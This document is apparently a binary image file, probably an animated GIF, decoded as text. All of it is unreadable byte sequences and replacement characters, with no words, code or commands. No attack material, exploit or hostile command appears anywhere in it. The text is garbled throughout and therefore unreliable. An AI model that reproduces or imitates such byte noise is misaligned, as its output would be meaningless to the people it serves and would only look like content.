p�C���������� ��#��?tW(���`�}m�/���BG�v�)��kLa?��_@3���K1q�? �����P�eR����k��c�[AC`UEA5d��%Fr�Wwܱ�2dyR��(����8����v`��{	��E>[ �I��z���C%:�'W�Mv���O0%1Ӏ��S.}�Tj�� �-��+�0�Uq��n50""�&�h܊-.G�ѭՉ$��3]��� �	)��E�bH�L�^a>�U��B� PFY�XB�R�YA��S�,�ƭK�+��:�Cn��Z��5���!VNT� �%
q"�*�H�e�и�(:�vv1:鐔Z��Բ.���O9�Sǔ���ؕ��WU���U5c���_��
�`�����"J����n���]��U �G!2rU��Ղ���_e�2��˭9�)����8�P�?/8V����;/&�}�0�4�/W�̚�YM��k��:�MK�f�(h�E<�<��NSň�p(1	)jT��p̱A�Hb�?�l��v��6n��L�_���C�>�s9@PBm�_����?n��4��1& ���P��k�����ZP OA�fUP|�&4���-0#�!�.�����
P��_i)���O�c3k,n�E!�,@�Z~%���w	#H�j�<ul��ii�f��?nZhD"b'�yD#�A���ߵ!��6 	��qh�*������BH`$̰#A�(�1� ���j�|� ��G$�Ϫ t ȯ+�0PNz���ti�P��&U��� ��'M��O}����}�,�؀C�<7�� �VP���b { Z��K�.�cN�3���B|S�TI��S�	8� =����T�	J�Q��$�� �[0��D`&~c����:I��(�9�-���J��#7
)6��� f���G�B�p)9Fr�G^&# S��^)8�?(aH��<]��5�4\�
8RW�>��kL��+��
�V��3��T�#�+S�"ˌ�`cެ�<��`���Z���y�(�Ӂ� �@0�c03���>ûO 4�4G�"tR���Ă��DY@��T�4|��y8ŝ<�;T��%"A����t�,���p�a.���ib�� �.`X3:
x��^��M
9�܇H���e�HG�nt�,H/L3ӂ4A��(H��-�Z�Bn<4����(B�x�E@���x���N4o�S�i*�2��F�0��հ�5����42|����@�ËS�a��E6��C� � �����&|�A���?���D��C��M �ݘ��2���ܡ T��A5��q��ܠ2F�`�s$w��;�w���%��@R}�T�?��CG� j3 "N���0(�$B^a�����)��''��Wd��d/�]@#��,d�7]D�dT-�v ��D&����Pp���W�	ɽ�)2�kh�%N���"1���IV�N�F��w�<5���]��Eh�xa�?Q-ʖ,e�	k��B�I��9x@����pp@oH�%R�`X�%�� �!J���H/�!�� W�J8���r�IF!C;��z�ifV���@m�H���W
�e�
�����3�l U��V�m$L�	�.�щC` S�۽@�j���,KȘ?���lĢ��h�p����˩+�tz�4�9���F0�\��ƀ,�g��4�bd� ��<����7�D��p ������E%P� � C�p�$!�(�G���]���zq�>��>��SV�WȀ߉@�3���g����J@��(�򝵶Ĉ	:<oy/w��r�M��Ƴ��Nt��!Ŕ�A
.0b��rWf��\�,`w3��j9�K�&���)��r�<���=����e|$��cư���Ec'�Z1l�H�$d \�K@�)Drk>�$��S�N 7�6��Є���ذ�A<삒7=�k���'"I؂>D�ndD�g�Hp��
{�3��	�� 3Y�*����#6\������Y|ڡ�>DEUp��p�����P���8@3dC�5�����M460 PC�&�C:���-�������Q@ iA"��L<CTp�?d�b��s����� <?ԃ<�� ��X@�Y� x���<���(�ba���Y� 0��]���I�@�5C#4¿�q}�L`� 5PC��?\_�0�@ r=��^Ap�� 5Є?��W�C=P &�h"&V6Ȁ��<B<ȃ)�"b��LH!
l���(`ApB� ����^��I %\@>�_�� �ռ}����*�,A�D"
\���(P"@ p���X |A��>|A�C<0!&R�)�?����=����C>��#`!@��b>��(�bǥ�`�1�<�-q��H�L���e`1B=,B5�C��a�d|�	�BM�	�0�
�t����̣@Z�#�9>B8>��'�C<�;�R��=�#S�b+��=n!l�(�����4���X�A2� 6��=��L���c6GɄ�.���%^�e2�<$AЀ�a���LȀ>�@+��5ʠL�$20
p ?��#@�>��Nb&)ʃPv&Q�c=��#T��)��i��+��#p�$Ap�l�flr'd���0��5�
�@#��[A��`C�<���s�W��s�A4 <,4��Ѐ	��v��bV�<��̉0��f� X�>�ON�=��Pf"<F�i�gi�c��)R �m�Tr\���mJ���>胃>(���A��.A�b(\g0�=��&�@���?���Éb�>@�=Z T'
� &��w6�K"&�Ay�'����>Z�>��O�#g��^gz�~�gf"'���!��N%\B�@6(���(��@ @���p��b������#0������9��e�)<�6@h�@�b'x�(���ؔ'
Ĩ�c<�h<�@hʣ��g<���b}��=�C>�#&��Z�X@8�*?t�}�X��j��
8h4��'��N�)��	�����.$�$��r&�|(��,B���H*��P 
�@̀<��(��"������@>ƃ��ch�?,���V������� �+`�ib�?,���|�D�2�GL@�8�Ak �`.�����ju>�"��4�w�$+��p��BĬ��l<hD�?C���΀�����"D�"���0����'Ӳ1<B��c��c=� ��r� �>-1����,�R����̆�Тm̆A,+p�`�.@ (�A$< @.��*
��),��@��)(��تm�"1�B��P��@,�"<B�j'����-�1A8ȃ
�, �m��@�R-����,�b.�Z��1����*<����1.�,��
��.� �B:xO-����k�BnHMT�@�����<z�	.lA��>�CT�1�A�Ғl�,B�� �P���D5<B80���+��Ҏ �C=�df��A�8�k�k�� ����.q��L�=�o�͊ �/�\A��&�@��F�]�����҂���k0 �@��c��@/q�B5��A0��,A@p�Ĉ x�#
$���T���-�?t+?^��{p��C9�E/�/��r-�7���#�E�TC�U'��cg@��@�(��6(�������'P�L@�q���'��|�A'K�`�,� B�_M�v��K�o|�'�B}0
�8,A���>� &փ9�1��.7� �'��>�A$W.�rб�
%'6g36�,�({s��'��wV�dX@)��3o�)/�#sse��?�a 1<�+88���������֨<��?�C8��h'
� j�#�ï� �'����?kt`�v�
��e��<H�*�AJˁ#8�+�@?�J��pBUj�=��)�� z���#�B��K�3��%D,uP�@?�*��=bAB� &��	|�&�ol�*|�*��*��|����� �X�K�㎨BF� 8@@8pX�@P�uTg裻�t1˵l�� �u �@ZcXo4'��&R@{��^��^{�X�XvPo�� �@<���6�A:��x�X�CW��¨=Ru0�=�V�l��/� � 6�� �5� 8��vA�b�'�BX� ?A��L�l�e{�j��&�����2�>8�e��?��l�#�wD�ԧP��� �� ��a�=D\Xw��o{ 4�6l�v=�~��u[��"��~�r?�I� �b�&$��F���r�}�w�+�ŉ ��
x�][ 6�� @�>� /=���B|kb+h=@8LՉ�
��C k����X�)v��
��@ʊ�D1��cA=�ы��0��6d�	p�9��B���<h=� pBd5r�,�+,9?�� ��R�`����	���B+x@�Z)?�Ca�<�w+����H_�=�Ԗw�������A��x@+<vf���7�=����C���z@��B�&+3��is7[�)���Z�P_v�@�C|��AOB '��&�C�_f"�$,��ڶ��o��C@>�!(@ ����<��<�kT
%��O5���>�4<��'��T.p=�P�v*[â�vm8�өR�M�p@��`����� `�kB(�~ˏ#���)<�k>h��*����	*Z�_w�&B���I�s8
��n\P6ifO�)r\�N}jV=�%���>��_[�&�A=� ��%����A��&\�ȇ�88�dA:�	؁	)��('|�=P�&,gs:'k�&�~z��64�A���>�����
H�}B�vT�f�ֻ�Z��W���	<jfӀ�~z�n"�3A��؁\��^�	��d�d(�8C��#S:��C�����&�%_.�C>�#�p ��dx�5<�CfR@`������|���HÂ�(�o��w�Ƶ�NJ�<�g�� DX�h�1j�	
H��8#I�	x`8�sfFq�άɒE}_��7b6l��dI��M3�l�/	&P�i �Ry"�A�cA^�zIq8DE�����M�p"��	�)�&��!��^Z�kբE{6\ܴ�.D�	�y{ኢ`b[� &¡���iʃ���3ΜaD|y#�Q0F����$JѣE���uΝ"|���O�G"(P�0aB�@x�(ЄB��6�� �vq�,[�kߊ�.w.$&��=��l���"a�g�X��`T�j� ���d��qH�p�Q���<A�V
!7�8b���J�<���,��I:�$@z���@��%qj�%9\g�F`��馓+Q���6s&�I<��@� ��v�yCI	 �ƊöI�m��*5�qƅ3��b)��l�� !�
 � ,   � �  � �	H����)�E��iJ�H��ŋ3j�����P@� *ܽ4iP�����Ɨ0cʜ�Є͐*I2���ʖ(��J��K�ƃuS$

Z�Ts�!Ї��j��u��i�b��k�{��T��%J�(.�4ӵ�]�jD����	�&N4x�><����ŏ�U5XUF�K����"�R���d�^P)P�M�T^2�m�K�/%�l��]�(����^*����KcȰg��\+�y3�x�E�������ֶ������������e��=�����N��*���5�"�p��ڵ�{@�Fm�q����`E��B�Gj�!�Z�43�@E�e���('��<��A*��Y�pA ~P���������ώ�a�f5�Z��_6*p0!����+��c3�@	%��)���)񘑆0Ǥ������	02�� ��@H��aAT$H)�0H����\�&�¬�,��!&�`�9Hh�ø�*5��?�� � b0����2�`�!̉�4*���a"�
F�"�{ ��?�(��?�T��6��?���Ϗ92��d���i0�E"݂�]*��A��$1C���I,"ǆc��D�?ŤP�?3@� ��)~p�)�0(̱i�L"Ҍk�涩�mШ1:HxA�v�3�� ��@��þT���:9��-�*��m�WFM�`r.�~�@�"�@ w�"� ������?-o��2h�=
���X�s]��@ù20�@�޹��(�/v�,P�SW��ʯj�&f$���]aC�@y�́
Q@ � 1��i���w�J\���m��A�ڵ��Hzke����Nr�k���7G#2�B�{��l���:�?��Bu��� ��8�ӑ�Fm�,�a�Ш ��Ҋ ���X��7�����J(@�|��B�A�Ǌ��Cm�	ŔbAh��-�r{���>u�P�"��`CpbZH��c�Z�D��] � ��S�>6��c����f�Y�/�.JP�� C�@2�t��"��D!'`�!$ ����Ąa��H���tԸ�PG�2� �V�;!�("�&��+�`JC�"�főM�w�@xц��T`OAf����h�D28��6�b��/�(7/0�N��O��l 2��AD�$!؄��P �=.rL���6,<�bYB���.��{������E�4���1�)7��?�ҕ�Ӽ0;�}�v$SJY1�� |0'P&M�4��GĤ+~%��h,[�1�5�����Np�K�S�2��B��l8��߲GQ���ߏ�e��!�� �A �Oi@��q�d"t#�$�vFhV�`���t�8d'�+T
�!JtO�P����nD�����B=��K:�� �A��e�0�?R���C D�@�L�a�ԩ2A�"��<NLY%�цsU������PR�@ � ���B�p�	&W���z_h��
p
z���Y�iTR�D���P�A��(G`�cL����pA4*��Tn"�)��7�wc�)�������,�A� �d`m	��K$BK��!�jD�h��2@���C�:(!�Ě�b�,#ԡ�A !��?���i� 8�	�`��<�y/"B<��$�6gP��@ �E.�����E2r��Yh�9��v�;���؄-���`�` ������#0x
�BG�^	��D-; DґD�;�HdP<<ו����ĺ����J.�_ &rBGO.�{q�3D#�(��!�0�y�=�{G���`�5��zA � ���� 4 D#*�`0�A%���0�A��`JA�k ��f <��C	r c �t;��@>t��z�HZ0�@!�a �D@����'�[s�ϭ�?�a����CR1�T�"ƞ۴�����H��(�4��I�z����8�^T�YHBAC�b��PUƶ����3;�D *QT�/�&|Fp�?����?���Y�ĺ�@,լ��a��@��ulB ��q�h`#���O�S\ ����&�v��<����_b.p`�xX��Ba�� �_3�]�7�K-� �����1���l#�A6N��i�&j��&y���| ���F�>rL���`4ꊝ���G�$���*�#
��@CԖ�@@�y�|�#^52�GP,�� �q�X��0)O=d#	�H��q
{��:�v`����� ~L�x�@Wf���s��Q��' ����k�(>s�|&~��Di���C� b�G�~/Q1"~��WF��#� ��F�4z�0N2Lq;�A@�`#��1�~h4 �!>���p����m�����E�:!
`�'���@�� �v�`q+q��gP})(���g���^H�$eQk �ׅe�"p/X0]`g0cX�o��q@���0�ׇ�GP�r�h�0R0���1�!�1�1�Q	�g��@��p� �����qH�ŉ1
q�(��> f�h'��A@Y��X��{q�qop�v�0p@t�x�(������7�v����?�H鐎�A�����8`�Ѓ�7Ћ���,�U�P�aهmW�U# Mv
�m��s�[�"�3ϡ+G�}b�0�`>0sp���0&ϰ��pU�XR"2�;L����,�c��N[���	o2r�v�@v ;P
�0
Z�s��0����ZY�0��� wp�@qT�9�t�F��J!0��F��2!���&�@RpH@� qp����NP������I�~b9�m #���b�kɖmٓ� !�p0A��H�*� �Z�H s� �pUc��5��)99�@W�6c����������[��J�0�?�4p�!iw��*0��-L��0���*���M�U3�w0"`��@�0�h^lI���� f��*��IYBz v�F�	�� c2�9��� x��,�����W�9a�ɖ��h~� ��"H)~*P�'�_�����ZY��p�B�������1ù���Q	�p p� � �����@� x0x�h�	�I�hP�IP���p<� �N:R7�	9��<�8w �p��Cʰy��%�1-�0
��Z��9c��c�PpP8�<ڣb�w:�)&�P���N<M �M0��J�r��*�*��� Z V6���5P�Po�B0�CÞ����S;�������D �J�0��Z�O&m�J�N �5P��p*�;JQuJ�� �*j�[���0���J�ڬ�*��*����� '@`0Z�j�U0�z�� `j$���%# ����a0��j���Ъ�Ӛ���
� �+A0iZ������ �3�u��C3�E憱��}���D[�A��*�p ����܊�� U����,�ku�_��\^ih���}P�f��M`�@��
�j0i ?"��������ګ;�i�z���)-�f3  ���ʬ�
�к @�@�@(� � ���ܪ*#p��*����g�6���	��;�����ʬ�����	}P���
� p	�6�N�#π��ʣ�86�А��*-��ca0l�������r0��0,����P��Z?��B��@�P��b�� &<k^��a`�#OֽҪ
��	&`��i�X�]�ڀ�E`Ed��&g�d)��'�kh>+M@l�#�&|����Ѫ�I ���`�.��#p�;� �z�=:��m �������� D��#� ?�*p�y�R+�x����Kr��'�v:����[�=  �`���č� }@�;-"�[p
���{��Z���:-�[���J�f���� �
lp��p�KLdp���	�@�����:���#`:�h+�B�/)kӋ�l����^r���;���7ѻ(�D��ɶ`8���EЫ����?l��N�$k���a���	; � K�K0�J�DMahj�Z���<�����	�&Cfc���P��'�Ϫ�,��П7A���+��ǡ����A64�%����r���� �հ�������
Rl07	=����B���k6K����b� AW�� P�k|�Ί����0���x7A)=���[����Eྐྵ��мºM��[Āƽ0a�b��(,M@����qg�M���������E�$���[�c�� �ps;�?�g�@�@֒��Q��J�p���d���MV<�L��I�z���l��j��ώ+�}�
x����ܠ	x�#���U��+��z�k�w�%���� ˩NS%E\ī��j�}����S���p�pgY��x{
{۫����?*&� ��c�P��W!`����	?LX��� hP�h���J�2�	=%�s@-t����u.Q�%e��J�M?2&PB��2�?
<�p�N0# W��Wſ�Q�w�%�P��0�>4M�ذp���`#0U[�	 _q� ��� �"��`���FT�%7� � D�sa.2!"@�7��8N�� � ӣؐt����� jO*T�}y�u�H��c1� ��V��� o.Τ�R���q�A��o��n�8"`����w�At���	�@�u �
~ uP�N�1���
6`� pد��>�����G�*�x�X�o�6��XN� �p|0��N� ���`���!P�Q|@��p�|�
�p�F������n2���
������
����~�q ��l�
 
���=|PuPC20,w�6�
����
|p�� ��^��_��r���.��/)�p?� �N<�����깫u��u �������?4*��̮�a%� 
��~����� �P������@%��?��u�r2��N��P��u@A��b����������/�v����@�>����Q	�
����i[0�����D��@�@�piO4<�^n+.Tiq���ō6�G���d�
Ԑ
� )�>�fs��ȓ���b%`6�T��
s?�g� � �nn�����/��/����b�@A_x0ApB���QXP`�@R�a�_��������
,��D��%4�x����Pu4���0e��Wn���u��S
�++��!�K����˦9��QbVU.%�qɡ��?��DA�w���ŵX�b���3?�"�� ¥��T9�N�Z�o��P��BƩ���qUG��`��\x��,�%sq������Q�E]�b��h�K�	�8d�wm�r�r�w8�<�����'����)!��Tꊑv��z���	$����r�����P��
E�G�ի0��:�(�lȠ���L�g7��/8P����:�;��
z���HR�QM��3�,َ
`���1��A&S�'
:� P� ������@1�4�R(��H���F �H!��̡��yA��L'*g2�$�I��)fK:�A�YRxSF�t��9+�K�2c������I��:�3E2�@���n@�^y��9���R��z�ɐ�2h�ʰ(�l�)@�A&MA�APgT�2�CJX���AR!��C�73�Πr���A��O_���`*#z%e�d���
��[�i��:�h�J���>��q�,ȀA�$؂P��RyD@h��ʧ���N��!#_{+����N�'Y��PY�E�h�#0fR���PC�4ƒ�4�
�BB؝��y��G��i����"N�����9�������D�����h�.��b�y����ڡ�72� ������.H�چJ�Cۡ{����G�q)��F!���f����B� B����,q6:� ����#b��Ã=��c�Hr����&�Dfq,��-&�ۡ�ۮe�����	] �n���7���]��Q���--:�U((��T�~�,�Z��F�y�T� x�F���Ql�c3�q@��@y	 !�
 � ,  � �  � �	H����������	5#J�H��ŋ34�	LX�l4#Ëf�؂B=�0cʜI� N#^�j�O��Pɐ�O��H�*�x韈���e(�՞���Dc�ׯ`;��y�٫mf|�1�۷�З��ٻV0���߿�����p���q��-�v�R�[`�Ƙ��yq�b�T�EnS�JA�2���a�d��b��a�J��AX�#'�=�D���6��jC궿�i��`t�����f�t��w$�*^��] E�b�(o����`]�O�������W"${P��{c�)����+��@�t0�?f�C�0Z�C�j,�!\O� �"� �=g� ������O�f�4lx�o�}�7"���@�}��7�@�U��2���)� �� ��YW����{ ���� ��?�!��q-�O)TF�]2r1�?V��?Zh��|��@� 1̐'~�/�x�m�N
%�瓌�䀠��� i$��n�B�?>��@!z1�"���sh�h�?\P�?��D����?6�Ԇ>�Ä0��Pᣠ������rh��@�r�C1���S���� �R� m9�Vhl�_��'�w$
4�i|'
*K�[縼���m�ClUQ��@}��3�e��)k�߸�a�s��斖�ñ)�U2� m�����L X��/���!���?��`������(��aW1+ŀ���w���MO{x�9�ުAE���?u���Ҳ�T��SU+�*������(2x���w�c6�Fϐt�~��_���@M�]S���?@��w�t������J>���˹��0K2����0߭��/����Y&�L8��!�?�]�4��;��)��n��_FT���Ȅ�������ML����� h��=?*�y�j��C]������\.C�Of�9���A\�7����W�,�W�aI>j��x��Ł2�#"�=��	L8�N׳��,?K*[O����(s2�O�^@5�����U&j���I߂s��9W�G��דш0a ������#TAGQ�/��*8�=�(��A芟�2 0Ƅ��_ϼ�Rh%6��	�b��U	'6�@ԤWP�
ksߕ��F?f���?�Ӻ���9M+ )�q����)h=�!*9'�?��?N�ɌB��� 
 M�4�X�?B���#�@!�E��mp^��%�^��X#�@`Y J� �)pOӪ4ᴮ<2O
�  y��i�8@�y����hPy�)h��^A�:�A
��ɡ)���F��!��E����=R2�?AI��K4�@9ʣ����0Ů�X����A��E�&A�@2�(f	R  �@ ���3 Fc]p*���.�i0�@���Z�C��	D8��NT�?��Pʨ��*ת�A�B��EsJ�)��"��i���怚)�����9� �(F1� ��������\@i�_#"��
i#p�?ԑ.Еm9�ǀ�#�W�$�����v��A�U>��
2*:�6"�l��&�>յ�VK�i����ح����v+�4 ��������U�ت�g+�Ss;9]�H�!BA��!v�a*҉袛�=� "��H���l�4���`q�$z/h��C+Ƈ���Y0B��*��'�"2���SClxhH	�7C ?�a�RQ�FFJ�ƽ.0��X#����U�T�bh��G�S�l�����?x1��!J���%��@��O���!#�6 �ˇD��0"_�.��V
d<�yA�r���� �p��E0�7�&HSP�� �~��?�q�W���?T��^��)��Ƽ�-N�\���Tgdy��Ɩ�G��X1B���p�.�>-F>$���;�Z�a�Mڸn&#��l[d������f�f��m�G�A��bw��6�!�F
T��S����7���"�9�@��q0B'�XOx��xH�_*@�!N�:���&v��$�x?D�h�ۑ(��I�p ��	�)@{ؼG�	!���<�	�	������H| L�	�/Ac�]�L%���@=�0yE�'���@w��} @/H�遈�)�w�+r�����jyoL`��G�5ofG�
�*�+�y�<E"�8R�>"��E n�
�^"E4�	
��tB"�7��o��g�%>E��L����O�t(8�"B�$����v.�Jd���o�������A��~���a�=��2u���@��U!	7p�P��z0� ��M�7� R�80;@��p��`� 7�
(㐂)hqp��#�01�1����M��v�0Ӑ�� �4x�'	1;`�p0Q����v�����p��	�q�`�YR� �@�P	C8� �w"7P^�P(�TH�@� 	�`+�e@���o���0 J�O0 `��~�|oP^;` R��t�{��v�	J���� S���5��JU���h�0^�� O�����ڃ	(W�����80
��wn���P�� ]`  ]�����w����x�e�Y����8 $�v�>` �h1r��@,�1�}�P	u�Qh�,@ը����� �����8�#`-p�J���d�� ���J��p�,9����ա��0q P
�V�y���P��a�^�n�w;�x�+�$V`��(��hR9�S��q >�'���Qs����Ph���`&ُ���</�# ��w#9 H� 88���(�OP��9���wY�'�P�{����pP
Ӱ���0N��`�I�J��c%3P ����ʐ���瘎������8��i�JI��#Z�i�*�!P	�����	����Y�p��� p`d��wp���J��,�	r��X�`����P�ț���Y��8\d|"
L� >Py����Z�JX�o#�QG�h�#����6�e +�������~���Usz�$��`��	�6��P4Z$p��`��C�"���H���p���Oy��Y��i��p
p0*~�Z�@ 0b�0�Y�Q��	B0��P�'u˰������ :�+p������`y�	y�Q�� �� Z0pwړ�Z����4������Y� �bJ�f�*h����#�p`�r*�ʛ����������`Y���7��Z����p
c��Z`�c*��e��i���6� ����J�IIs��&9�0> �З�����Q�� h���*�iPh�:���� ��/�8� �B��q�PG~z��Q8�k ��j��p
4a�Z����
�U�����@�raV �
s`mVu�-�
��hdz�~:��Y�f�p��j���*�z� Mӫ�U`�4z��P���E��P��ؠTz١�x}i��� ���9 �P�~�����*M�^:5`��0��P�q���.pp��Тϑ�QJ�������Px�4����~*��@��陚����	kK�m�/<.WE~�C��Ѕ�� �i���f�X�O@#P�A�U���@i��T��`�������@�d��Z0ˀ2J+@	�HI�Aʞ[�����p�������@X�9��0� �թ�;�@�B �'%�3��qZ��y�Sk��z����h��~Y�@i�����\
����0��P��{%��p+p�t���7�Y���o@݋B\�b��ЫC0_
�E�E0�g���Js{�6���h+pf����A:��y
>�.�J���;jP���"`�&�-���5�48�ж:Z���k������p��i�9y�
���p
����G(p	'�i���P����뻗*��p�▦ �����({���@6���� *<�Nj�~d(p�l�Ş90ZE`�B��`��BР�Σ�O��
��z1<�|�<�F��p�}���ދ�R���ʅ����B`��j��#�(x�#�
�y}��@ʐ s`ŁY�`2 �` ��`?���̙C��c�\�<�a�p[G �w��X�Y��U�`3ۤ���W� �����Q\�������a���5��� b���*���Y�\��KJ��2�k�@�J= ����@L�s 	���ҧ�ҵ	{�0��y
EP�$09��af�����z� Y����Y9'��F��R�I��������<�bJu�i�b��Ϡ�B�C���	ˡ�v�� h �6�j��S����J�U��7A,z�4*<._�0�r ����Yd+ق�����x`��;��-�K���<�4��&@��x��x�P�P? �%�@Zܱ��X���
� q`�@���9���i`�_s��_�F��� ��p��PGF&� 
��r��P�]���������VbkڋJ1Z�4�  �6^��P��	�0 F���hX0�p��! ������X0��Z1��(�� r�`�9N�/1�P?����_�rsgŭS�0��S1���E7q�@�!�a�����R>Zag�7����`��|v�d�`��N�.�~��ٙ7`@_p�1ք3VD�P�  �`����~a@^���l ���>��4��Y���_� ���030����~��N��Q����3 �^��.��l�	   ���~ ^���q��������~�o�䎉����l������u��Q��a0�İ�@�@�  a� � Q���n��^*� ���E�6o�=  �0�nht�lPG˾�U���pUq��-� ��P�N=P�}��N�a���y  Va��E����*-M��P�}��= � ��  � =����.���l��l���`}k��������a���=`�}���p�����M�=��K M��|~�O���ʿ�=@�m�l�}�0����@��K�M� ���?�l�����Pi�}���_�P��y2����� �2���	�=6�WР�O}�|"#'��6�,Q��'�2��i�+��Ȁ[��9��������M~�\��_�&I:̉��'�A��#�ġ�>?�s�qII9��>��b�S���|��G?�6Q��U�%�^:j�,��9�UV��2��g���`U��ȯ`+�H8���r=�HUp��� ���,3[^,g&a�`�fl�C���-�ny= ���-�~%{n�a��[U��\����� �m����{_�n��Q�>ҽ����E�G��A�衬���@�'�eF���hQ���po���G�� 4Z�N�l���$�ǃM����20��}(��Z(�A��,4(4��,A���2 �EU����t
����Pe p"d����c�W��)7�%VP��XY�K)�Ȇ,,.	�ǆ�P���������91���@	95��78 �5�`� N,��϶<xBD%p)���4KMel�V��'$����T��g�V<�� ~���Zy��Yi�ł��(�XY�`T���*��`Zq�V���&ze�PO���F=v���1��M��\�I�W6�τx�i��}d�W��'`��ǂWE�';��W��%#�m�j�{7���	W2H0I"	}��狓B��?D� �P#ؖk�K#$ S6ekv��x� �Ԩ�e��9㈂80���)(�վ����Xn
��nYض��a�kn� �?���h*H��.�e�
�j5
�f�-`�l�¹2�?��f��nJ��5:�3���3V�X���I��-�i�-���O��y��3��$���p���Np�Ψ��B����3�� ��E�G�ao�p��%ر.���T��]R��EA~���\?F���44��Bj��l�.����QA�F���a�iמm�i��X��k��2")L� ���F !�
 � ,  � �  � �	H�����(�E��iJ�H��ŋ3j<����P@� *ܽ4iP�����Ɨ0cʜiЄ͐*I2���ʖ(��J��F�ƃuS$

Z�Ts�!Ї��j�����i�b��k�{��T��%J�(.�4ӵ�]�jD����	�&N4x�><����ŏ�U5XUF�K�2��"�R���d�^P)P�M�T^2�m�K�/%�l�vW�(����^*����KcȰg�ͼ(�y3�x�E�������ֶ������������e��=�����N��*���1�"�p��ڵ�{@�Fm�q�����D��B�Gj�!�Z�43�@E�e���('��<�"A*��Y�pA ~P���������ώ�a�f5�Z�8^6*p0!����+��c3�@	%��)���)񘑆0Ǥ������	02�� ��@H��aAT$H)�0H����\�&�¬9,��!&�`�9Hh�ø�*5��?�� � b0����2�`�!̉�4*���a"�
F�"�{ ��?�(��?�T��6��?���Ϗ92��d���i0�E"݂k]*��A��$1C���I,"ǆc��D�?ŤP�?3@� ��)~p�)�0(̱i�L"Ҍ��涩�mШ1:HxA�v�3�� ��@��þT���:9��-�*��m��EM�`r.�~�@�"�@ w�"� ������?-o��2h�=
���X�3W��@ù20�@�޹��(�/v�,P�SW��ʯj�&f$���[aC�@y�́
Q@ � 1��i���w�J\���m��A�ڵ��Hzke��^�Nr�k���7G#2�B�{��l���:�?��Bu��� ��8�ӑ�Dm�,�a�Ш ��Ҋ ���X��7�����J(@�|��B�A�Ǌ��3m�	ŔbAh��-�r{���>u�P�"��`CpbZH��c�E�D��] � ��S�>6��c����f�Y�/�.JP�� C�@2�t��"��4!'`�!$ ����Ąa��H���tԸ�PG�2� �V�;!q("�&��+�`JC�"�főM�w�@xц��T`OAf����h�D28��6�b��/�(7/0�N��O��l 2��AD�$!؄��P �=.rL���6,<�bYB���.��{������E�4���1�)7��?�ҕ�Ӽ0;�}�v$SJY1�� |0'P�L�4��GĤ+~%��h,[�1�5�����Np�K�S�0��B��l8��߲GQ���ߏ�e��!�� �A �Oi@��q�d"4#�$�vFhV�`���t�8d'�+T
�!JtO�P����fD�����B=��K:�� �A��e�0�?R���C D�@�L�a�ԩ0A�"��<NLY%�цsU������PR�@ � ���B�p�	&׍��z_h��
p
z���Y�iTR�D���P�A��(G`�cL����pA4*{�Tn"�)��7�wc�)�������,�A� �d`m	��K$BK��!�bD�h��2@���C�:(!�Ě�b�,#ԡ�A !��?���i� 8�	�`��<�y+"B<��$�6gP��@ �E.�����E2r��Yh�9��v�;���؄)���`�` ������#0x
�BG�^	��D-; DґD�;FHdP<<ו����ĺ����J.�_ &rBGO.�{q�3D#�(��!�0�y�=�{G���`�5��zA � ���� 4 D#*�`0�A%���0tA��`JA�k ��f <��C	r c �t;��@>t��z�HZ0�@!�a �D@�����[s�ϭ�?�a����CR1�T�"ƞ۴�����H��(�4��I�z����8�^T�YHBAC�b��PUƶ����3;�D *QT��&|Fp�?����?���Y�ĺ�@,լ��a��@~�ulB ��q�h`#���O�S\ ����&�v��<����5b.p`�xX��Ba�� �_3�]�7�K-� �����-���l#�A6N��i�&j��&y���| ��{F�>rL���`4ꊝ���G�$o��*�#
��@CԖ�@@���|�#^52�GP,�� �q�X��)O=d#	�H��q
{��:�v`����� �K�x�@Wf���s��Q��' ����k�&>s�|&~��Di���C� b�G�~Q1"~��WF��#� ��F�2z�0N2Lq;�A@�`#��1�~H4 �!>���p����m�����C�:!
`�'���@�� �]�`q+q��gP})(��g���^H�$eQk �ׅe�"p/X0]`g0cX�o��q@���0�ׇ�GP�r�h�0R0���1�!�1�1�Q	�g��@��p� �����qH�ŉ1
q���> f�H'��A@Y��8��{q�qop�v�p@t�x�(������7�v����?�h鐎wA�kR
At��E�	����*��tP
��qQX ��>0
۰Q�U,0���X5�h0*��� y�(tP�,�	X�#p�������#;0�AT� 1p�>����� ���tP8�0�
��0^!a������  `	���/() -� wԷ�3�Q��1g��� P
�@s��SY����8�X�c��Z�b�KW�#(�rU3�g��0�&1[Fq0�@�� Џ��������9
v �0	kPS1� > �Pa) ��o�9#0i��/@:��Р��0f(1 ���q���0� x��� ��)�Y �9	Y �&>��_���#�u�hy��) �0U)h�R	pP��d�޹q#� �@���p�p���&�ࡿV��I0Y�gi��y��C3�"�b �� � [��##��	��%,�`.��YС; �^�@� ��Qŉ�*����1�I�$� ��I�2�J0  � 	N��0 �
�`�.0Y����s��X3�I���a(j�+����/��*� ��o����`J�+���pU�O��:��Pc頞��`Y���j*A�Q���s��	W�1�� `e�Q:��0O�3�� m,� �R� �9a	RM6S�t�p
��SpnP�N�y 	V��*��:R��j�:�6��PЛ`	/�J:g�v�/��� �p� ʠ,���
- +�y�
e���ڱQ��P�Л�" /��fe�0m(U�����	����ா: d� ����;�jj���#{��J�a�D���u]���h1��Nհ��������9;���˱뱭�p����y*�P�hU��CQ;"k(9d�W=H��*e*-���B[k���곧 	��a�)[Vc���(M�\h�d�g�F����6�CMv
�����Y�"�`yV23�E	ae��Y�c���CX[Y� �1pU�J�bK����:�d�+�`̰����`��)KY%�_D5�-��T�����W�
����#lZ��0����d�A` ��M[`p�AQ�2sf�%-�(]"	2�[=(�iг�[�
_[��P	����
� .0�P<��'�b����9VϢYc��p���j^�З)	[ԫ�Z��#d;��y��z3<�ɰ#\ ��I_�+V�)09$��"&p �E�l���+�����;i;-�k�� [,0�/M�*8Z�����Ҿ)@�����=����Z��Q�#`��� ���;@����F���Q+Z(�C>���=�	�jJ��*ck���O�d�����d$:��Z(��wk� ���e�H����
?`�Z����Pv��Z�;�3�h
Z�Z�1R�|V־ �������ş�|m�ਅ�����60�g���W����(p0� � r[�){���O+�� :�nL�� �	��d0 ?@ �#;<p��[��l������pʧ"�UT��\��#'[��%�b�/e�(�I�������E^bk��C_�*_Y�@P�+ \гq#�Pq:9:����� NE�(}m�D�Q��b�˦h�[�%E��+���\��ջ��8�%A��]�{{}�쭁��	��Bk���X���##U��Eo�t�(:�q<�u�)�*ˋP���"=���*�`ɾ�� `"��x0A-���9^�Aݻ�V�paE����M�PY��� `��
e� �z<��ѱ�L_���0���D��!�!�p�|h�#`z�T* ��� wv�X� ��uH؅����������|�� ��,���\���d�pu �!F�2`������� 7�UV�(��My�
